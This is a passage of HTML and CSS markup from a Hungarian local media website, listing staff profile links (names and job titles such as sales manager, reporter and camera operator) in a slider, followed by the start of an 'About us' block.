class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 